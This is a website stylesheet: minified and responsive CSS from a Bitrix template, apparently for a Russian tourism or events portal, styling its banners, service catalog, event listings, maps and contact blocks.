.img-responsive,.mobile_action .event-item .title,.topmenu-inner{margin-top:0}.banners-big .slides .title,.banners-big .slides .title h1,.banners-big .slides .title h2{font-size:30px;margin-bottom:0}.banners-big .slides .title,.footer-center-text table{margin:0}.news.afisha .pull-right{float:none!important}.footer-address{margin:29px 0 20px}.catalog_service .item:not(.premium_item) .catalog-on-main-title,.footer-social{margin-bottom:20px}.banners-big .slides li{background-size:cover!important}.footer-contacts{margin:31px 0 19px}.contact-us{margin-bottom:25px}.banners-big .slides .text .inner{padding:0 65px;padding-top:94px!important}.banners-big .slides .text .inner .text-block{max-height:44px;text-overflow:ellipsis;-moz-text-overflow:ellipsis;-webkit-text-overflow:ellipsis;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical}.goods-on-main .item,.news .item{max-width:360px}.news.news_route .item,.route_gallery img{max-width:100%}footer .copy:after{bottom:-11px;height:11px;background:url(/local/templates/dev-template-custom/images/bottom3.png)}.footer-center{background:0 0;text-align:left;padding:19px 0 20px}.footer-center-text{margin:5px 0 0;vertical-align:top}.footer-center img{max-width:145px;margin-right:15px}.footer-center p.send-letter{margin-left:12px}.footer-center-text span{margin-bottom:17px;display:inline-block}.detail.newsevents .content{padding-left:0;padding-right:0;margin-top:14px;text-align:justify}.page-h1.detail h1.underline,.page-h1.detail-service h1.underline{font-size:24px;line-height:30px;padding:12px 0 0;word-break:break-word}.detail.newsevents{padding-top:0}header .logo_and_menu-row>.row>.maxwidth-theme{padding:15px 0 10px}header.topmenu-LIGHT{height:91px;border-bottom:1px solid #e5e5e5}.page-h1.detail .maxwidth-theme{padding-bottom:12px}.banners-big .flex-direction-nav{margin:-51px 0 0}.mega-menu ul.nav li.active>a,.mega-menu ul.nav li:hover>a,.mega-menu ul.nav li>a{padding:10px 13px 11px 18px}.mega-menu ul.nav li.active>a,.mega-menu ul.nav li:hover>a{margin:0 10px}.advice-top-row,.blog .item,.catalog.item-views.catalog_service .item.premium_item .image,.contacts-about,.mega-menu ul.nav .dropdown-menu li>a,.team-list,header.header-main{position:relative}.mega-menu ul.nav .dropdown-menu li>a:before{position:absolute;left:24px;top:20px;display:block;content:"";width:24px;height:4px;background:#e6e6e6}.mega-menu .dropdown-menu ul.nav li:hover>a,.mega-menu ul.nav .dropdown-menu li.active>a,.mega-menu ul.nav .dropdown-menu li>a{padding-left:59px}.mega-menu ul.nav li,.mega-menu ul.nav li.active>a:before,.mega-menu ul.nav li:hover>a:before{background:#fff}.detail_route_poperties,.detail_route_text,.item-views.list.image_left.news_route .item .text,.mega-menu ul.nav .dropdown-menu,.search-page{padding:0}#mainMenu{position:absolute;right:0}#mainMenu.frontpage_menu{top:-248px}.catalog-pagination .pagination{top:0;margin:16px 0 0}.jq-selectbox{display:block;width:auto}.jq-selectbox__select{padding:0 34px 0 40px;text-align:left}.catalog_service .item:not(.premium_item) .catalog-on-main-text,.item-views.table .item .title{text-align:left}.catalog.item-views.table .item .text{padding:23px 8px 13px}.catalog.item-views.table .item .title{height:auto}.side-menu{border-bottom:none}.side-menu>li>a{border-top:none;padding:11px 27px 13px 42px}.blog .items .col-md-12:last-child .item:after,.horisontal_banner_service,.item .dateevent,.map-desctop,.news.news_route hr,.service_item_text,.side-menu>li>a:before{display:none}.service-news-info,.sidebar{margin-bottom:0}.side-menu>li:not(.active)>a{color:#5f5f5f}.jq-selectbox li{padding-left:40px}.detail-contacts.detail-contacts-service_with-icons{display:none!important}.catalog_service .item:not(.premium_item) .catalog-on-main-text,.catalog_service .item:not(.premium_item) .catalog-on-main-title,.detail .galery .flexslider-direction-nav,.detail-slider .thmb-wrapper,div.reviews-reply-field-author,div.reviews-reply-field-email{width:100%}#slider-mobile .flex-direction-nav,.detail .galery .flex-direction-nav{display:block}.detail .services_call{display:block;z-index:999;position:absolute;left:89%;top:-18px}.detail .services_call img{width:36px;z-index:999;height:36px}.detail .galery .inner{overflow:visible}.right_contacts .bx-yandex-view-layout{border:none;margin:17px 0 0}.contacts-map,.right_contacts .yandexmapa{margin:0 -15px}.right_contacts h3.underline{font-size:18px;padding-top:8px;display:inline-block}.right_contacts_div{padding-left:49px;margin-bottom:10px}.adress.right_contacts_div:before{background-position:0 -198px;top:4px}.phone.right_contacts_div:before{background-position:0 -243px}.worktime.right_contacts_div:before{background-position:0 -278px;height:24px}.right_contacts_div:before{left:16px}.event-item .title{margin-top:26px}.mobile-detail-wrapper{background:#ebebeb;padding-top:8px}.form .form-header .text,.h1_custom.underline span,.h3_custom.underline span,h1.underline span,h3.underline span{padding-left:0}.news .first-block .text{max-height:100%;height:auto}.catalog.item-views.table .item .description{text-align:left;font-size:16px;line-height:20px}.catalog.item-views.table .afisha-wrapper .item.first-afisha-item .title{font-size:18px;line-height:24px}.catalog.item-views.table .afisha-wrapper .item{margin:0 auto 30px}.afisha-detail-info{padding:0 0 23px;border-bottom:none}.afisha-detail-row{padding-top:14px}.nav-main-collapse{right:-15px;position:absolute;min-height:100px;z-index:12;transition:height 10ms}.news,.news.afisha.what-look{padding-bottom:32px}.news .first-block .title{height:55px}.form.popup .form-body{padding:23px 63px 0}.form.popup .form-footer{padding:0 15px 25px}.news.news_route .btn-default.btn-danger{margin-left:40px}.catalog_service .item:not(.premium_item),.catalog_service .item:not(.premium_item) .catalog-on-main-info,.catalog_service .item:not(.premium_item) .image,.route_mobile_img,.route_text_div,.team-img,.team-info-wrapper{float:left}.route_row{border-bottom:15px solid #ededed;padding-bottom:28px}.news_route .items .route_col:last-child .route_row{border-bottom:none;padding-bottom:0}.route_mobile_img{max-width:158px;margin:0 20px 5px 0}.news.news_route .title{margin:7px 0 0}.news.news_route .wrap_pagination{padding:13px 0 20px}.news_route .items .route_col:first-child{margin-top:32px}.route_title{margin:3px 0 0}.detail_route_h4{margin-bottom:14px}.premium_aksia{max-width:96%;left:2%;line-height:24px}.catalog_service .item:not(.premium_item){clear:both;width:100%}.catalog_service .flexslider .item:not(.premium_item){clear:none}.catalog_service.catalog.item-views .item:not(.premium_item) .image{width:65%;max-width:65%;border-bottom:none}.catalog_service .item:not(.premium_item) .catalog-on-main-info{width:35%;padding-top:7px}.catalog_what-buy .item:not(.premium_item) .catalog-on-main-info{padding:14px}.catalog.item-views.catalog_service .item.premium_item .image,.catalog.item-views.table.catalog_service .item.premium_item{border-color:#e7462f}.catalog.item-views.table.catalog_service .item.premium_item{max-width:451px}.catalog_service .item.premium_item .site,.catalog_service .item:not(.premium_item) .catalog-on-main-title{font-weight:700}.catalog_what-buy .item:not(.premium_item) .catalog-on-main-title{margin-bottom:0;text-align:left;font-weight:400}.catalog_service .item.premium_item .catalog-on-main-info{background-color:#fff;border-right:12px solid #e73a24;transition:none;padding:22px 48px 32px 17px}.catalog_what-buy .item.premium_item .catalog-on-main-info{padding:22px 0 0}.catalog_service .item.premium_item .catalog-on-main-info:hover,.catalog_service .item.premium_item:hover .catalog-on-main-info{background:#e7462f;color:#fff}.catalog_service .item.premium_item .catalog-on-main-title a{font-weight:700;color:#e73a24}.catalog_service .item.premium_item .catalog-on-main-info:hover a,.catalog_service .item.premium_item:hover .catalog-on-main-info a{color:#fff}.page-h1.detail-service h1.underline{width:100%;text-align:center}.page-h1.detail-service h1.underline span{padding:3px 0 15px}.site.right_contacts_div:before{background-position:-204px -586px}.email.right_contacts_div:before{background-position:-204px -623px}.email.right_contacts_div:before,.site.right_contacts_div:before{top:-7px}.right_service_contacts .yandexmapa{margin:38px -15px 0}.bron{position:relative;top:0;border-radius:3px;float:right;height:45px;line-height:45px;margin:-60px 0 0;width:auto;padding:0 5px}.catalog_service .mobile_action .item:not(.premium_item) .image{padding-right:20px}.catalog_service .mobile_action .item:not(.premium_item){margin-top:22px}.main #SERVICE ul li,.main #SERVICE_MOBILE ul li{line-height:1.2;text-indent:0}.team{width:100%;clear:both}.contacts-about{padding:22px 0;line-height:30px;margin-bottom:22px}.contact-blockquote{margin-top:38px;line-height:24px}.advice-top-row:after,.blog .item:after,.contacts-about:after,.team-list:after{position:absolute;left:-15px;bottom:-16px;width:100%;width:calc(100% + 30px);height:16px;background:#ececec;content:""}.advice-top-row:after{left:0;width:100%}.team-img{margin:0 15px 31px 0}.team-info-wrapper{margin-top:38px;width:42%}.team-list{padding-bottom:11px;margin-bottom:12px}.contacts-inner{padding:12px 0 0 33px}.contact_info{margin:30px 0 37px 19px}.contacts-row{padding-bottom:0}.blog .item{max-width:390px;margin:0 auto 30px}.blog_section_name{margin:0 0 2px}.item-views.list.image_left.blog .item .text{padding-top:15px}#select_region ul{min-height:312px}#map{height:225px}.catalog.item-views.catalog-on-main .item .image{height:auto;line-height:1}}#transfer,.objects-on-map-popup__categories-objects>ul>li>ul{display:none}@media (max-width:550px){.catalog_service .item:not(.premium_item) .catalog-on-main-info{width:100%}.catalog_service.catalog.item-views .item:not(.premium_item) .image{width:100%;max-width:100%}.catalog_service.catalog.item-views .item:not(.premium_item){max-width:362px;float:none}.catalog_service .item:not(.premium_item),.catalog_service .item:not(.premium_item) .catalog-on-main-info,.catalog_service .item:not(.premium_item) .image{float:none}.catalog_what-buy .item:not(.premium_item) .catalog-on-main-title{text-align:center}}@media (max-width:500px){.logo img{max-width:224px}.jqmWindow,.jqmWindow.order_services_frame{max-width:290px}.form .form-header{padding-top:45px}.order_services_frame label:not(.error){font-size:12px}.advice-table,.advice-table img,.advice-table tbody,.advice-table td,.advice-table tr{display:block}.advice-table img{margin:0 0 5px}.bron{float:none;max-width:120px;margin:0 auto}.date_col .col-xs-6,.order_services_frame .col-xs-6[data-sid=EMAIL],.order_services_frame .col-xs-6[data-sid=PHONE]{width:100%}.order_services_frame label[for=ADULT],.order_services_frame label[for=CHILD_0],.order_services_frame label[for=CHILD_3]{min-height:34px}.callback_frame.jqmWindow{max-width:340px}}@media (min-width:340px) and (max-width:360px){.mobile-search-icon{position:absolute;top:-15px;right:80px;width:80px;height:90px;line-height:90px;cursor:pointer;background:url(/bitrix/templates/template-custom/images/search-mobile.png) no-repeat}.callback_frame.jqmWindow{max-width:320px}div.logo img{max-width:175px}}@media (min-width:992px) and (max-width:1075px){.header-text{font-size:20px}}@media (max-width:340px){.mobile-search-icon{position:absolute;top:-15px;right:60px;width:75px;height:90px;line-height:90px;cursor:pointer;background:url(/bitrix/templates/template-custom/images/search-mobile.png) no-repeat}}@media (max-width:360px){.logo img{max-width:175px}}@media (max-width:400px){.logo img{max-width:160px}.footer-center,.footer-center span{font-size:14px}.footer-center p.send-letter{margin-left:10px}#mainMenu{width:290px}.mobile-razdels{width:210px}.catalog-on-main-info{font-size:13px}.catalog-on-main-title,.catalog-on-main-title a{font-size:17px}.mobile-catalog-menu,.select_region_col .col-xs-6{width:100%}.mobile-catalog-menu-wrapper{margin-top:10px}.team-img{width:140px;height:140px}.team-img img{max-width:100%;height:auto}.team-info-wrapper{margin:0 0 10px}}@media (max-width:380px){.route_mobile_img,.route_text_div{float:none}.route_mobile_img{margin:0 auto 10px}}@media (max-width:786px){.detail .image-wide{text-align:center;margin-left:auto;margin-right:auto;height:auto}}.detail.newsevents .content img{width:100%;margin-bottom:20px}.maxwidth-theme .advice-top-row p{text-align:justify}.readtime{float:right;font-size:14px;line-height:18px;color:#878787;padding-left:20px;position:relative}.readtime i{width:18px;height:18px;display:block;position:absolute;left:0;background:url('[data-uri]') 0 0/contain}.transfer_block{margin-bottom:33px;text-align:center}.transfer_block a{border:1px solid #e82f2c;width:80%;background:#fff;color:#e82f2c;padding-top:10px;padding-bottom:10px;border-radius:3px;margin:0 auto;display:block}#phone_serv,#work_time{border:1px solid #e6e6e6;min-height:65px}#transfer{padding:30px 50px}.mainup{top:-30px}.ya-share2__item_service_vkontakte .ya-share2__icon{background:url('/bitrix/templates/dev-template-custom/images/vk.png') 0 0/100% no-repeat #fff!important}.ya-share2__item_service_facebook .ya-share2__icon{background:url('/bitrix/templates/dev-template-custom/images/fb.png') 0 0/103% no-repeat #fff!important}.ya-share2__item_service_gplus .ya-share2__icon{background:url('/bitrix/templates/dev-template-custom/images/g+.png') 0 0/102% no-repeat #fff!important}.ya-share2__item_service_twitter .ya-share2__icon{background:url('/bitrix/templates/dev-template-custom/images/tw.png') 0 0/103% no-repeat #fff!important}.ya-share2__item_service_odnoklassniki .ya-share2__badge{padding-top:1px!important;background-color:#fff!important}.ya-share2__item_service_odnoklassniki .ya-share2__icon{background:url('/bitrix/templates/dev-template-custom/images/ok.png') 0 0/93% no-repeat #fff!important}.depict::before,.right_contacts__share a{background:url(/local/templates/dev-template-custom/images/sprite.png) no-repeat}#title_custm,.title_custm{width:100%;text-align:center;padding-bottom:15px}#title_custm.catalog-on-main-title_services,.title_custm.catalog-on-main-title_services{margin-bottom:0;padding-left:10px;padding-right:10px}#div_title{padding:17px 0 0}#phone_serv{width:50%;float:right;height:auto;text-align:center;padding:10px 0}.catalog-on-main-text_services #email_serv_m,.catalog-on-main-text_services #phone_serv,.catalog-on-main-text_services #phone_serv_m,.catalog-on-main-text_services #work_time,.catalog-on-main-text_services #work_time_m,.catalog-on-main-text_services .email_serv_m,.catalog-on-main-text_services .phone_serv_m,.catalog-on-main-text_services .work_time_m{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:20px;padding:0}.catalog-on-main-text_services #phone_serv a{color:inherit}.phone_serv-text{padding:0 5px}#work_time,#work_time_m,.work_time_m{float:left;padding:10px;font-size:1.2em;width:50%;text-align:center}#phone_serv .tel-icons{padding:0;text-align:center}#phone_serv .tel-icons__icon{height:20px;width:20px}#work_time{height:auto}#img_serv{margin-left:-5px;margin-right:6px}.right_contacts #img_serv{margin:-11px 0 -11px -14px;width:38px;height:auto}.right_contacts #img_serv+span{padding-left:10px}#work_time_m,.work_time_m{height:65px;border-top:1px solid red;border-right:1px solid red}#email_serv_m,#phone_serv_m,.email_serv_m,.phone_serv_m{width:50%;float:right;height:65px;text-align:center;padding-top:10px;border-top:1px solid red}.mob_afish,.mob_afish_date{height:38px;margin-left:10px;background:#f9f8f8}.mob_afish_main{width:250px;position:relative}.mob_afish{width:250px}#main_block_afish{margin-bottom:20px;display:-webkit-box;height:58px}.mob_afish_date{width:350px;position:relative}@media (max-width:1175px){.flex-viewport{height:250px}.mob_afish,.mob_afish_date{height:38px;background:#f9f8f8;margin-bottom:15px}#main_block_afish{display:initial}.mob_afish_main{width:48%;position:relative;float:left;margin-bottom:15px}.mob_afish{width:50%;float:right}.mob_afish_date{width:48%;margin-left:0;float:left}.red_pager{width:100%;float:none}.red_event{position:relative;width:100%;float:right;text-align:center;cursor:pointer;min-height:18px;padding:10px 10px 11px 16px;color:#5f5f5f;font-size:16px;line-height:18px}.jq-selectbox{width:100%;text-align:center}.jq-select-multiple,.red_main{width:100%}#select_event .jq-select-multiple ul{position:relative;top:0;left:0;width:100%}.ul_time{display:none;background:rgba(238,238,238,.902);position:absolute;width:100%;z-index:9999;top:40px;right:0}}@media (max-width:775px){.flex-viewport{height:250px}#main_block_afish{display:initial}.mob_afish_main{width:100%;position:relative;margin-bottom:15px}.mob_afish,.mob_afish_date{width:100%;height:38px;margin-left:0;background:#f9f8f8;margin-bottom:15px}.red_pager{width:100%;float:none}}.responsive-slider__img,.tel-icons__icon{background-repeat:no-repeat;background-position:center}.tel-icons{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:5px}.tel-icons__icon{display:inline-block;height:30px;width:30px;margin:2px 5px 2px 0;-webkit-background-size:contain;background-size:contain}.responsive-slider__slide{position:relative}.responsive-slider__slide::before{display:block;padding-top:56.25%}.responsive-slider__img{position:absolute;left:0;top:0;height:100%;width:100%;background-size:cover}.responsive-slider__figure{display:block;width:100%;height:auto}.detail.newsevents .responsive-slider__slides .responsive-slider__slide .responsive-slider__figure,.right_contacts .right_contacts_div .tabcontacts-item:last-child{margin-bottom:0}.right_contacts .right_contacts_div{padding-top:5px;padding-bottom:5px;margin-bottom:20px}.right_contacts .right_contacts_div:before{top:50%;transform:translate(0,-50%)}.right_contacts .right_contacts_div .tabcontacts-item{padding:0;margin-bottom:10px}.main_h1{background:#e63c24;padding:19px 30px 15px;color:#fff;font-size:26px;line-height:1.1;margin:0;margin-left:auto!important;margin-right:auto!important;max-width:1170px;position:relative;width:100%}.class_without_red_focus a:focus,.class_without_red_hover a:hover{background:#fff!important;opacity:.5}.depict{position:relative;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:26px;height:33px}.depict::before{content:"";display:block;position:absolute;left:0;top:0;height:100%;width:100%}.depict_contacts-address::before{background-position:-4px 0}.depict_contacts-email,.depict_contacts-phone,.depict_contacts-worktime{width:29px;height:29px}.depict_contacts-phone::before{background-position:-1px -98px}.depict_contacts-worktime::before{background:url(/local/templates/dev-template-custom/images/icon-worktime.png) center no-repeat}.depict_contacts-site{width:30px;height:28px}.depict_contacts-site::before{background-position:-149px -586px}.depict_contacts-email::before{background-position:-149px -623px}@media (max-width:767px){.jq-select-multiple,.red{width:100%}.jq-select-multiple ul{top:0;right:0;width:100%;position:relative}.submBut{display:none;border:0 solid;padding:8px;background:#e73c25;color:#fff;z-index:100000;position:absolute;right:12px;top:40px}.mainup{top:-60px}#dostupno{top:-114px}.red{text-align:left;padding-left:40px}.red_event,.red_pager,.red_time{text-align:center;width:100%}.red_pager{position:relative;float:none;padding:10px 10px 11px 16px;color:#5f5f5f;font-size:16px;line-height:18px}.ul_time{display:none;background:rgba(238,238,238,.902);position:absolute;width:100%;z-index:9999;top:40px;right:0}.right_contacts #img_serv{margin:-5px 0 -5px -16px;width:27px;height:auto}.right_contacts #img_serv+span{padding-left:4px}.catalog-on-main-text_services #email_serv_m,.catalog-on-main-text_services #phone_serv_m,.catalog-on-main-text_services #work_time_m,.catalog-on-main-text_services .email_serv_m,.catalog-on-main-text_services .phone_serv_m,.catalog-on-main-text_services .work_time_m{font-size:16px;line-height:20px;text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:10px}.main_h1{padding-left:15px;padding-right:15px}.depict_contacts-address::before{background-position:0 -198px}.depict_contacts-worktime{height:24px}.depict_contacts-worktime::before{background-size:contain}.depict_contacts-phone::before{background-position:0 -243px}}.objects-on-map-popup__wrap{display:flex;align-items:stretch;padding:15px;height:804px}.objects-on-map-popup__categories{flex:1 0 290px;width:290px;background-color:#f1f1f1;border:1px solid #d9dadb;margin-right:15px;overflow-x:hidden;overflow-y:auto}.objects-on-map-popup__categories.mCustomScrollbar{overflow:hidden}.objects-on-map-popup__categories.mCustomScrollbar .mCSB_scrollTools{top:14px;bottom:14px}.objects-on-map-popup__categories-objects{padding:15px 0 15px 9px}.objects-on-map-popup__categories-objects ul{list-style:none;margin:0;padding:0;font-size:12px;line-height:16px;text-transform:uppercase}.objects-on-map-popup__categories-objects li{line-height:inherit}.objects-on-map-popup__categories-objects input[type=checkbox],.objects-on-map-popup__categories-objects input[type=radio]{position:absolute;padding:0;margin:0;display:none}.objects-on-map-popup__categories-objects label{display:block;position:relative;margin:0;padding:0 0 0 17px;color:#5f5f5f}.objects-on-map-popup__categories-objects input[type=checkbox]:disabled~label,.objects-on-map-popup__categories-objects input[type=radio]:disabled~label{color:#c1c1c1;cursor:default}.objects-on-map-popup__categories-objects label .check{display:block;position:absolute;left:0;top:5px;height:9px;width:9px;border:1px solid #d9dadb;background-color:#1690ff}.objects-on-map-popup__categories-objects input[type=checkbox]:disabled~label .check,.objects-on-map-popup__categories-objects input[type=radio]:disabled~label .check{border:1px solid #e4e4e4}.objects-on-map-popup__categories-objects label .check::after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%;background-color:#fff}.objects-on-map-popup__categories-objects input[type=checkbox]:checked~label .check::after,.objects-on-map-popup__categories-objects input[type=radio]:checked~label .check::after{opacity:0}.objects-on-map-popup__categories-objects input[type=checkbox]:disabled~label .check::after,.objects-on-map-popup__categories-objects input[type=radio]:disabled~label .check::after{background-color:#e8e8e8}.objects-on-map-popup__categories-objects .objects-on-map-popup__angle{width:26px;height:26px;display:block;position:absolute;left:0;top:2px;cursor:pointer;-webkit-transition:transform .2s;transition:transform .2s}.objects-on-map-popup__categories-objects .objects-on-map-popup__angle.active{-webkit-transform:rotate(.5turn);-ms-transform:rotate(.5turn);transform:rotate(.5turn)}.objects-on-map-popup__categories-objects .objects-on-map-popup__angle::before{content:"";display:block;position:absolute;left:50%;top:50%;width:6px;height:6px;margin:-3px;border:solid #828282;border-width:0 2px 2px 0;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.objects-on-map-popup__categories-objects>ul>li>ul li{padding:2px 0 2px 30px}.objects-on-map-popup__categories-objects>ul>li>.checkbox-custom{font-size:16px;line-height:20px;padding:5px 0 5px 30px;position:relative}.objects-on-map-popup__categories-objects>ul>li>.checkbox-custom label .check{top:7px}.objects-on-map-popup__categories-footer{margin-top:20px;padding:0 0 0 30px}.objects-on-map-popup__categories-reset{font-size:14px;line-height:20px;color:#fff;margin:0;padding:4px 12px;background-color:#5f5f5f;transition:background-color .2s;border-radius:0;border:none}.objects-on-map-popup__categories-reset:not(:disabled):hover{background-color:#ff391d}.objects-on-map-popup__categories-reset:disabled{background-color:#d4d4d4}.objects-on-map-popup__map{flex:1 0 calc(100% - 305px);width:calc(100% - 305px);background-color:#f1f1f1;border:1px solid #d9dadb}.objects-on-map-popup__map .ymapPin{width:38px;height:53px;filter:drop-shadow(0 4px 9px rgba(0,0,0,.2))}.objects-on-map-popup__map .ymapPin svg{display:block;height:100%;width:100%;fill:#1690ff}.ymaps-outer-pane{z-index:99999!important}.objects-on-map-popup__map .balloon-title{font-weight:700;font-size:16px;line-height:20px;text-align:center;color:#ff391d;text-transform:uppercase;padding-top:10px}.objects-on-map-popup__map .balloon-title a{color:inherit;text-decoration:underline}.objects-on-map-popup__map .balloon-title a:focus,.objects-on-map-popup__map .balloon-title a:hover{color:inherit;text-decoration:none}.objects-on-map-popup__map [class*="-balloon__tail"]::after{background-color:#f1f1f1}.objects-on-map-popup__map .balloon-footer{font-size:16px;line-height:20px;text-align:center;color:#444;background-color:#f1f1f1;border-top:1px solid #d9dadb;margin:20px -31px -11px -14px;padding:20px 31px 20px 14px}.objects-on-map-popup__map .balloon-footer a{color:inherit;text-decoration:underline}.objects-on-map-popup__map .balloon-footer a:focus,.objects-on-map-popup__map .balloon-footer a:hover{color:inherit;text-decoration:none}.right_contacts__share{text-align:left;font-size:18px;line-height:30px;margin-bottom:20px}.right_contacts__share a{display:inline-block;width:30px;height:30px;vertical-align:top;margin-right:0}.right_contacts__share-label{padding-right:10px;text-transform:uppercase}.right_contacts__share a.instagram{background-position:0 -659px}.right_contacts__share a.vk{background-position:-34px -659px}.right_contacts__share a.facebook{background-position:-68px -659px}.right_contacts__share a.youtube{background-position:-103px -659px}.right_contacts__share a.ok{background-position:-138px -659px}.right_contacts__share a.telegramm{background-position:-174px -659px}.right_contacts__share a:focus,.right_contacts__share a:hover{opacity:.8}

/* End */


/* Start:/local/templates/dev-template-custom/css/responsive.css?171041598210570*/
@media (min-width:1200px){
	section.page-top .container{width:1140px;}
	.flex-direction-nav, .flex-control-nav{display:block;}
}
@media (max-width:1008px){
	.maxwidth-theme{padding-left:15px;padding-right:15px;}
}

/* MORE THAN SM - MD/LG */
@media (min-width:992px){
	.body_media{top:2px;} /* do not remove this hack! )) */
	section.page-top .container{width:970px;}
	.catalog.item-views.table .item .title{text-align:left;}
	.projects.detail .head > .row .col-md-10{padding-right:0;float:left;}
	.projects.detail .head > .row .col-md-2{padding-left:0;float:right;}
	.share{text-align:right;float:right;margin-top:0;margin-bottom:0;}
}

/* SM */
@media (max-width:991px){
	.body_media{top:1px;} /* do not remove this hack! )) */
	.banners-big .slides .img{display:none;}
	.banners-big .slides .title{font-size:40px;line-height:46px;font-weight:normal;}
	.banners-big .slides .text-block b{font-size:22px;line-height:27px;font-weight:normal;}
	/*.banners-big .flex-direction-nav{display:none;}*/
	.banners-small .item {height:70px;}
	.banners-small .item .image{line-height:58px;}
	.teasers.item-views.front{margin-top:39px;}
	.about{margin-top:30px;}
	.slider-container .tp-caption h1{font-size:24px;line-height:30px;}
	.slider-container .tp-caption{font-size:12px;}
	.item-views.sections .group-content hr{display:none;}
	.item-views.sections .group-content .item{border-bottom:1px solid #d7dee3;margin-bottom:30px;padding-bottom:15px;}
	.catalog.item-views.table .item .text{text-align:center;}
	.catalog.item-views.table .flexslider .item .foot > div, .catalog.item-views.table .flexslider .item .foot > div > *{float:none !important;}
	.detail .projects .item img{height:auto !important;}
	.projects.detail .item_slider{padding:0;}
	.projects.detail .share.text-right{text-align:left !important;}
	.history.item-views.list .item .info{margin-left:0;}
	.history.item-views.list .item .title{float:none;width:100%;}
	.history.item-views.list .item .text, .history.item-views.list .item .image{padding-left:9px !important;padding-right:9px !important;}
	.history.item-views.list.image_right .item:not(.wti) .text{padding-bottom:15px !important;}
	.history.item-views.list.image_left .item:not(.wti) .text{padding-top:15px !important;}
	.vacancy.item-views.accordion .pay{float:none;}
	.page404 .t404{margin:0;}
	#bx-composite-banner a{margin-bottom:24px;}
}

/* MORE THAN XS - SM/MD/LG */
@media (min-width:768px){
	 .nav-main-collapse.collapse{display:block !important;height:auto !important;}
	.mega-menu ul.nav{position:static;}
	.front h3.short{display:none;}
	.staff.item-views.list .item:not(.wti) .title{margin-top:9px;}
	.catalog.detail .head:not(.wti){border:1px solid #d7dee3;margin-bottom:24px;}
	.catalog.detail .galery .inner{border:none;}
	.projects.detail .head{border:1px solid #d7dee3;}
	.projects.detail .galery .inner{border:none;}
	.staff.item-views.list.image_left .item:not(.wti) .text{margin-left:-20px;}
	.staff.item-views.list.image_right .item:not(.wti) .text{margin-right:-20px;}
	.catalog.item-views.price .item .price{text-align:center;}
}

/* XS */
@media (max-width:767px){
	.body_media{top:0px;} /* do not remove this hack! )) */
	header.fixed{position:relative !important;}
	header.fixed + .main{margin-top:0 !important;}
	header > .container{margin-bottom:0;}
	header.fixed .btn.btn-responsive-nav{margin-top:6px;}
	header.fixed .logo-row .top-callback{padding-top:0;}
	.top-row .info-text .email{float:left;margin-left:0;text-align:left;width:50%;}
	.top-row .info-text .phone{float:right;margin-left:0;text-align:right;width:50%;}
	.logo-row{height:66px;}
	.logo-row .logo{height:65px !important;line-height:57px !important; width: 100%;}
	.logo-row .logo img{max-height:65px;width:auto;}
	.logo-row .top-callback .email{display:none !important;}
	.menu-row.row{height:0;}
	.mega-menu{clear:both;float:none !important;width:100%;}
	.menu-only{margin:0;}
	.search{display:none;}
	.mega-menu .search{display:block;}
	.title-search-result{display:none !important;}
	footer{text-align:center;}
	footer .social{padding-bottom:0;}
	.about{margin-top:34px;}
	.front h3{display:none;}
	.front h3.short{display:inline-block;}
	/*.flex-direction-nav{display:none;}*/
	.front .flex-direction-nav{display:block;}
	.banners-big .flex-control-nav{display:none;}
	.banners-big .flexslider, .banners-big .slides li{height:315px;}
	.banners-big .slides .title{font-size:15px;line-height:12px;padding:0 0 10px 0;}	
	.banners-big .slides .text .inner{padding-top:30px;}
	.banners-big .slides .text-block{margin-bottom:10px;}
	.banners-big .slides .text-block, .banners-big .slides .text-block b{font-size:18px;line-height:22px;}
	.styled-block .row > div, .order-block .row > div{display:block;width:100%;}
	.styled-block > .row > div + div{margin-top:15px;}
	.item-views.list.image_right .item .image, .item-views.list.image_left .item .image, .item-views.list.image_right .item .text, .item-views.list.image_left .item .text{padding:24px;}
	.item-views.list.image_right .item .image{padding-top:0;}
	.item-views.list.image_left .item  .image{padding-bottom:0;}
	.item-views.list.image_right .item.noborder .image{padding-bottom:0;}
	.item-views.list.image_left .item.noborder  .image{padding-top:0;}
	.item-views.list.image_right .item.noborder  .text{padding-top:0;}
	.item-views.list.image_left .item.noborder  .text{padding-bottom:0;}
	.item-views.list .item.wti.noborder  .text{padding:0;}
	.item-views.sections .item .image{margin-left:auto;margin-right:auto;}
	.item-views.sections .item .image a{text-align:center;}
	.teasers.item-views.front hr{display:none;}
	.teasers.item-views.front .item{border-bottom:1px solid #efefef !important;padding-bottom:15px;margin:0;}
	.teasers.item-views.front .items > div:last-of-type .item{margin-bottom:25px;}
	.teasers.item-views.front .items > div + div .item{margin-top:15px;}
	.teasers.item-views.front .item .image{float:left;height:70px;line-height:67px;max-height:70px;max-width:105px;text-align:center;width:105px;margin:0;}
	.teasers.item-views.front .item .info{padding-left:125px;}
	.projects.item-views.table .item{text-align:center;}
	.projects.item-views.table .item > a{width:345px;display:inline-block;}
	.detail .projects.item-views.table .item .image img{max-height:100%;}
	.slider-container .tp-caption h1{font-size:15px;line-height:18px;}
	.slider-container .tp-caption{font-size:11px !important;line-height:13px !important;}
	.slider-container .tp-caption a.btn{font-size:11px;line-height:13px;}
	.detail .detailimage{float:none;margin:0 auto 10px;padding:0;text-align:center;max-height:100%;max-width:100%;}
	.detail .detailimage img{max-height:100%;max-width:100%;}
	.detail .galery .inner{padding:0 !important;}
	.detail .galery #carousel{display:none;}
	.display-type.pull-right.text-right{float:none !important;text-align:left;}
	.staff.item-views.list.image_left .item .text{margin-left:0px;padding-left:20px;}
	.staff.item-views.list.image_right .item .text{margin-right:0px;padding-right:20px;}
	.catalog.item-views .item .image{/*height:228px;line-height:225px;*/height:auto;line-height:1;}
	.catalog.item-views.table .item .text{padding-top:8px;}
	.catalog.item-views.table .item .price{margin-top:5px;}
	.catalog.item-views.table .item .foot > div, .catalog.item-views.table .item .foot > div > *{float:none !important;}
